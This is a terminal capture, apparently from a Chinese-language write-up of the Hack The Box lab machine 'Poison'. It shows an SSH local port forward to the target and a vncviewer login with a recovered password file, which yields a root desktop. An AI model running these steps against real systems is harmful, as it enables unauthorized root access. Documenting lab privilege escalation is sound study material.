 dayu@kali: ~/桌面/dayuPoison 116x21
dayu@kali:~/桌面/dayuPoison$ ssh -L 5901:127.0.0.1:5901 charix@10.10.10.84
The authenticity of host '10.10.10.84 (10.10.10.84)' can't be established.
ECDSA key fingerprint is SHA256:rhYtpHzkd9nBmOtN7+ft0JiVAu8qnywLb48Glz4jZ8c.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.84' (ECDSA) to the list of known hosts.
Password for charix@Poison:
Last login: Mon Jun  8 09:25:25 2020 from 10.10.14.51
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories:   https://www.FreeBSD.org/security/
FreeBSD Handbook:      https://www.FreeBSD.org/handbook/
FreeBSD FAQ:           https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums:        https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with:  pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
dayu@kali: ~/桌面/dayuPoison 116x21
dayu@kali:~/桌面/dayuPoison$ vncviewer 127.0.0.1::5901 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Warning: Cannot convert string "-*-helvetica-bold-r-*-*-16-*-*-*-*-*-*-*" to type FontStruct
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
大余安全
https://blog.csdn.net/qq_34801745